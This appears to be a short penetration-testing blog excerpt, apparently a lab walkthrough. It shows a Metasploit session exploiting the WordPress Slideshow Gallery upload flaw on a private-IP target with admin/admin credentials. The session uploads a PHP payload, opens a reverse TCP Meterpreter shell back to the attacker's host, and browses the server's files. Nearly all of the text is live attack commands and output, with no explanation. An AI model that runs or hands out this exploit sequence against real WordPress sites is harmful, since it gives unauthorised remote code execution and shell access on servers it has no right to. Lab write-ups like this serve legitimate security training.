 https://wpvulndb.com/vulnerabilities/7532
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set rhost 192.168.182.147
rhost => 192.168.182.147
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /weblog
targeturi => /weblog
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf exploit(unix/webapp/wp_slideshowgallery_upload) > exploit
[*] Started reverse TCP handler on 192.168.182.149:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file pqtaxpyu.php
[*] Sending stage (37775 bytes) to 192.168.182.147
[*] Meterpreter session 1 opened (192.168.182.149:4444 -> 192.168.182.147:58984) at 2020-01-04 03:38:06 -0500
[+] Deleted pqtaxpyu.php
ls
sysinfo
id
meterpreter >
meterpreter >
meterpreter > ls
Listing: /var/www/html/weblog/wp-content/uploads/slideshow-gallery
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2017-11-12 22:43:29 -0500 cache
100644/rw-r--r-- 108987 fil 2017-11-12 22:45:12 -0500 derp.png
100644/rw-r--r-- 1114 fil 2017-12-12 16:44:11 -0500 elidumfy.php
大余安全
https://blog.csdn.net/qq_34801745